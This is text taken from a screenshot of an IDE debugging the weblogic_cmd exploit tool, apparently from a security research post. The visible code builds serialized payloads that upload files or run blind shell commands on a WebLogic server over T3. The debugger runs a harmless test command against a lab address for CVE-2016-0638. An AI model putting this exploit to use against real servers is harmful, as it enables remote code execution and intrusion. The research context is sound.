 weblogic_cmd-master src com supeream weblogic WebLogicOperation
Project
Main.java CommandLine.class PayloadTest.java WebLogicOperation.java SerialDataGenerator.java RemoteImpl.java BypassPayloadSelector.java Stri
weblogic_cmd-master [weblogic_cmd] D:\
.idea
lib
out
src
com
supeream
payload
PayloadTest
RemoteImpl
serial
BytesOperation
Reflections
SerialDataGenerator
Serializables
ssl
weblogic
BypassPayloadSelector
ObjectTest
T3ProtocolOperation
T3Test
WebLogicOperation
Main
META-INF
MANIFEST.MF
weblogic
jms
26 T3ProtocolOperation.send(host, port, payload);
27 }
28
29 public static void uploadFile(String host, String port, String filePath, byte[] content) throws Exception {
30 byte[] payload = SerialDataGenerator.serialUploadDatas(filePath, content);
31 T3ProtocolOperation.send(host, port, payload);
32 }
33
34 public static void blindExecute(String host, String port, String cmd) throws Exception { host: "192.168.43.128" port: "7001" cmd: "touch /tm
35 String[] cmds = new String[]{cmd}; cmds: {"/bin/bash", "-c", "touch /tmp/CVE...}
36 if (Main.cmdLine.hasOption("os")) {
37 if (Main.cmdLine.getOptionValue("os").equalsIgnoreCase( anotherString: "linux")) {
38 cmds = new String[]{"/bin/bash", "-c", cmd};
39 } else {
40 cmds = new String[]{"cmd.exe", "/c", cmd}; cmd: "touch /tmp/CVE-2016-0638"
41 }
42 }
43 byte[] payload = SerialDataGenerator.serialBlindDatas(cmds); cmds: {"/bin/bash", "-c", "touch /tmp/CVE...}
44 T3ProtocolOperation.send(host, port, payload);
45 }
46
47 }
48
Debug: Main
Debugger Console
Frames Threads
"main"@1 in group "main": RUNNING
blindExecute:43, WebLogicOperation (com.supeream.weblogic)
executeBlind:62, Main (com.supeream)
main:198, Main (com.supeream)
Variables
host = "192.168.43.128"
port = "7001"
cmd = "touch /tmp/CVE-2016-0638"
cmds = {String[3]@467}
先知社
53%
↓ 0.2K/s